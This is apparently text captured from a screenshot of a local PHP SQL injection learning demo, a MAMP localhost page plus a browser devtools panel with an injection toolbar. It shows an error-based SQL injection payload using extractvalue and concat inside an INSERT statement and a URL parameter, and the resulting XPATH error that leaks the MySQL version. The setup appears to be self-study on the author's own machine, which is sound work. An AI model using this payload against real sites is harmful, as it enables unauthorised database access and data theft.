 INSERT INTO daily VALUES(1 and extractvalue(1,concat(0x7e,version())),'1000') -- -,'100')
/Applications/MAMP/htdocs/php/learn/SQLDemo.php:48:string 'XPATH syntax error: '~8.0.17'' (length=29)
Elements Sources Console Network Performance Memory Application Security Lighthouse EditThisCook
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://localhost:8888/php/learn/SQLDemo.php?id=1 and extractvalue(1,concat(0x7e,version())),'1000') -- -